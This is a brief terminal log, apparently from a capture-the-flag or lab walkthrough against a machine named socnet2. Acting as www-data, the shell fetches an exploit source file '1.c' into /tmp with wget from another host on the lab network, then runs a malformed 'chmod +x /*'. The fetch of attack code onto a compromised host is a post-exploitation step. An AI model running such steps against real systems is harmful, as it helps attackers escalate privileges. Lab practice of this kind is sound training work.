 /tmp
www-data@socnet2:/tmp$ wget http://192.168.56.103/1.c
wget http://192.168.56.103/1.c
--2023-09-18 14:11:23--  http://192.168.56.103/1.c
Connecting to 192.168.56.103:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-csrc]
Saving to: '1.c'
0K . 100% 343M=0s
2023-09-18 14:11:24 (343 MB/s) - '1.c' saved [1267/1267]
www-data@socnet2:/tmp$ ls
ls
1.c
www-data@socnet2:/tmp$ chmod +x /*
chmod +x /*